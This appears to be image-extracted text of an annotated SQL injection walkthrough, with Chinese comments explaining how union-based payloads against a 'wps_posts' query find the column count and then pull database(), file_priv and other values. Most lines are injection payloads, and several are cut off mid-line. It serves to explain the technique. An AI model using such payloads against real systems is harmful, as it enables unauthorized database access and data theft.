 1 /*检测该URL是否存在SQL注入*/
2 SELECT * from wps_posts where ID = 739 and 1=0
3 SELECT * from wps_posts where ID = 739 and 1=1
4
5 /*开始猜测SELECT * from wps_posts where ID = 739 这条sql查询的字段数，请注意是查询的字段数而不是表的字段数！
6
7 SELECT * from wps_posts where ID = 739 and 1=0 union select concat(0x5b68345d,0,0x5b2f68345d)--
8
9 SELECT * from wps_posts where ID = 739 and 1=0 union select concat(0x5b68345d,0,0x5b2f68345d),concat(0x5b683
10
11 SELECT * from wps_posts where ID = 739 and 1=0 union select concat(0x5b68345d,0,0x5b2f68345d),concat(0x5b683
12
13 /*........................省去其中的无数次字段长度匹配尝试................................*/
14
15 /*匹配出来SELECT * from wps_posts where ID = 739一共查询了10个字段*/
16 /*那么他是怎么判断出字段数10就是查询的长度的呢？答案很简单提交以下SQL占位10个页面显示正常而前面提交的都错误所
17
18 SELECT * from wps_posts where ID = 739 and 1=0 union select concat(0x5b68345d,0,0x5b2f68345d),concat(0x5b683
19
20 SELECT * from wps_posts where ID = 739 and 1=0 union select concat(0x5b64625d,database(),0x5b2f64625d,0x5b75
21
22 SELECT * from wps_posts where ID = 739 and 1=0 union select concat(0x5b6834636b696e6765725d,file_priv,0x5b2f
23
24 SELECT * from wps_posts where ID = 739 and 1=0 union select concat(0x5b6834636b696e6765725d,'asim',0x5b2f683
25
26 SELECT * from wps_posts where ID = 739 and 1=0 union select concat(0x5b6834636b696e6765725d,0x6173696d,0x5b2
27
28